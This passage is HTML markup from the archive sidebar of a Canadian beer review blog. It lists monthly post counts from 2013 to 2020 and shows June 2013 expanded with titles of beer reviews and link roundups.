</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://www.beercrank.ca/2013/06/manitobamostpopularbeer.html'>Manitoba&#39;s most popular beers (2013)</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-rogue-dad-little-helper-black-ipa.html'>Review: Rogue Dad&#39;s Little Helper Black IPA</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-unibroue-ephemere-cerise-cherry.html'>Review: Unibroue Éphémère Cerise (Cherry)</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-muskoka-dark-ale.html'>Review: Muskoka Dark Ale</a></li>
<li><a href='https://www.beercrank.ca/2013/06/cranky-wednesday-links-june-19-2013.html'>Cranky Wednesday Links - June 19, 2013</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-harvest-moon-vulcan-ale.html'>Review: Harvest Moon Vulcan Ale</a></li>
<li><a href='https://www.beercrank.ca/2013/06/skunksworth-barleyslime-keystone-lager.html'>Skunksworth&#39;s Barleyslime - Keystone Lager</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-spinnakers-hoptoria-ipa.html'>Review: Spinnakers&#39; Hoptoria IPA</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-granville-island-imperial-india.html'>Review: Granville Island Imperial India Pale Ale</a></li>
<li><a href='https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html'>Meeting CBC&#39;s Grant Lawrence and Review: Fernie Br...</a></li>
<li><a href='https://www.beercrank.ca/2013/06/review-alley-kat-indigo-dragon-double.html'>Review: Alley Kat Indigo Dragon Double IPA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
